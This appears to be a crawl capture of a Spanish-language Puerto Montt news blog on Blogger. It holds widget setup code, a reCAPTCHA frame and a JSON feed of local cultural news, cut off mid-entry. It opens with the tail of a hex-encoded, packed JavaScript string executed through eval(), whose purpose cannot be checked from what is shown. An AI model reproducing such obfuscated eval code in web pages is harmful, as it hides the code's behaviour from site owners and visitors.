c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nRKa4-BYKWvoZL3AafbPf0aEoSg:1768976994405';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m\x3d0','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m\x3d0', 'canonicalUrl': 'http://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html', 'homepageUrl': 'https://puertomontt.blogspot.com/?m\x3d0', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/1069452221038550448/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '1069452221038550448', 'pageName': 'La Fiscal\xeda Nacional Econ\xf3mica y el Ministerio P\xfablico deben investigar', 'pageTitle': 'Blog de Noticias de Puerto Montt: La Fiscal\xeda Nacional Econ\xf3mica y el Ministerio P\xfablico deben investigar'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La Fiscal\xeda Nacional Econ\xf3mica y el Ministerio P\xfablico deben investigar', 'description': 'Diputada Marisol Turres Parlamentaria de la UDI se refiri\xf3 a denuncias de presuntas irregularidades en la Corporaci\xf3n Administrativa del Pod...', 'url': 'https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1069452221038550448}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q646hxetVmemI5u2gnwumg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976997546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 7904
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-20T22:36:08.257-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32476"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7060753714478480825"},"published":{"$t":"2026-01-19T21:34:00.001-03:00"},"updated":{"$t":"2026-01-19T23:39:44.864-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s640\/Cantorar2026.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s600\/Cantorar2026.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl sábado 17 de enero de 2026, el Mercado Angelmó de Puerto Montt se convirtió en el epicentro de la música tradicional con la realización del 5º Encuentro de Cantoras Populares, actividad que reunió a destacadas exponentes del canto popular y folclórico provenientes de distintos puntos del país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento, organizado por la Asociación Cultural de Cantoras de la Región de Los Lagos, tuvo como objetivo poner en valor el rol de las cantoras como guardianas de la memoria, la identidad campesina y las tradiciones culturales, integrando especialmente a artistas de sectores apartados que cuentan con menos espacios de difusión.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló en un ambiente familiar y festivo, donde el público pudo disfrutar de presentaciones en vivo que reflejaron la riqueza y diversidad del folclore nacional, en un escenario emblemático y cargado de identidad como el Mercado Angelmó, en pleno corazón de la capital regional.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún explicó Ana Ester Martínez, coordinadora del encuentro, los orígenes de esta iniciativa se remontaron al periodo de cuarentena provocado por la pandemia de Covid-19, cuando numerosas cantoras comenzaron a compartir su arte mediante transmisiones en vivo a través de redes sociales, especialmente Facebook. Esa experiencia virtual dio paso, con el tiempo, a la consolidación de estos encuentros presenciales, que se transformaron en un hito cultural para la región.\u003Cbr\u003E\n\u003Cbr\u003E\n“Las cantoras son un baluarte de las tradiciones y de la identidad campesina; en sus cantos están contenidas las historias de las comunidades. Por ello, este encuentro fue fundamental y formó parte de nuestra planificación cultural”, señalaron desde la organización.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TPO_aNjyPcc?si=-dJ7XX0RSczsLfoG\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\nPueden ver una lista de videos en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#CantorasPopulares #FolcloreChileno #CulturaViva #PuertoMontt #IdentidadCultural\n\n#puertomontt #puertomonttchile #melipulli #instamontt #puertomonttchile🇨🇱"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/puerto-montt-fue-sede-del-5-encuentro.html","title":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s72-c\/Cantorar2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2395061673570448966"},"published":{"$t":"2026-01-19T09:54:00.001-03:00"},"updated":{"$t":"2026-01-19T09:54:25.021-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ballet Folklórico Tupa Marka celebra recorrido artístico con función en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s640\/FOTO1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s600\/FOTO1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003EBajo el nombre de ÜLKANTUN, la función reúne obras y fragmentos significativos del repertorio de Tupa Marka, desarrollados a lo largo de casi dos décadas de investigación, creación y circulación en Chile y el extranjero.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, enero de 2026. El Ballet Folklórico Tupa Marka invita a la comunidad a ser parte de la función ÜLKANTUN, un espectáculo escénico que conmemora sus 18 años de trayectoria artística. La función, que cuenta con el apoyo de la Municipalidad de Puerto Montt, a través del Departamento de Cultura, se llevará a cabo el próximo 23 de enero, a las 20:00 horas en el Teatro Diego Rivera. \u003Cbr\u003E\n\u003Cbr\u003E\n“ÜLKANTUN nace desde la necesidad artística de mirar el camino recorrido, reconociendo la experiencia acumulada y proyectando una nueva etapa creativa para la compañía. No se trata de un resumen de obras, sino de una propuesta que articula memoria, continuidad y renovación, entendiendo la tradición como un proceso vivo y en permanente transformación”, así lo explicó Pablo Oyarzo director de la compañía puertomontina.\u003Cbr\u003E\n\u003Cbr\u003E\nÜLKANTUN tuvo su estreno en el Teatro del Lago, en la ciudad de Frutillar en octubre de 2025, y como es tradición la función se replica en enero en la ciudad de Puerto Montt y responde a una decisión profundamente territorial, ya que es la ciudad donde la compañía se formó, creció y consolidó su trabajo artístico y formativo. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrG5KmSHazaw2NUPG2xt-_MKvbn9jFUDm8ikSW9BYnvNxu59zTYgC8Bj_my_Yzh30kVwzKA4W8YeW2pofE4H16BKg9i0LOMfntHW_sD831JZoZevAFduNPEGGRlqaxe89OBPBOZo8bMm-ByWgWDlpHQYy4Kl6DZVnXWS0fihud6h65rUp5UhJ\/s640\/FOTO2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrG5KmSHazaw2NUPG2xt-_MKvbn9jFUDm8ikSW9BYnvNxu59zTYgC8Bj_my_Yzh30kVwzKA4W8YeW2pofE4H16BKg9i0LOMfntHW_sD831JZoZevAFduNPEGGRlqaxe89OBPBOZo8bMm-ByWgWDlpHQYy4Kl6DZVnXWS0fihud6h65rUp5UhJ\/s600\/FOTO2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n“Tenemos como tradición también que esta gala aniversario que desarrollamos todos los años la volvemos a repetir en el mes de enero, pensando en la temporada estival, en que también quizás hay muchas personas que no tuvieron la oportunidad de verla en su estreno. Entonces ese es el motivo por el cual está esta necesidad de poder mostrarla, sobre todo en Puerto Montt, que es nuestra ciudad de origen”, resaltó el director.\u003Cbr\u003E\n\u003Cbr\u003E\nEl espectáculo reúne obras y fragmentos significativos del repertorio de Tupa Marka, desarrollados a lo largo de casi dos décadas de investigación, creación y circulación en Chile y el extranjero. Estas piezas dialogan con nuevas miradas escénicas que reflejan el momento actual del elenco y su proyección futura, dando forma a una obra que reafirma la identidad de la compañía desde una perspectiva contemporánea.\u003Cbr\u003E\n\u003Cbr\u003E\nÜLKANTUN en Puerto Montt es una forma de compartir este hito con la comunidad que ha acompañado a la agrupación durante sus 18 años de historia. Con más de 60 bailarines y músicos en escena, la presentación se enmarca en la parrilla estival, buscando también ampliar su alcance, convocando tanto a públicos locales como a visitantes, reforzando el vínculo entre creación artística, territorio y comunidad. Entradas a la venta en www.ticketplus.cl. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2395061673570448966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2395061673570448966"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ballet-folklorico-tupa-marka-celebra.html","title":"Ballet Folklórico Tupa Marka celebra recorrido artístico con función en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s72-c\/FOTO1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-9080912144205003489"},"published":{"$t":"2026-01-17T21:32:00.003-03:00"},"updated":{"$t":"2026-01-17T21:32:13.333-03:00"},"title":{"type":"text","$t":"Ministr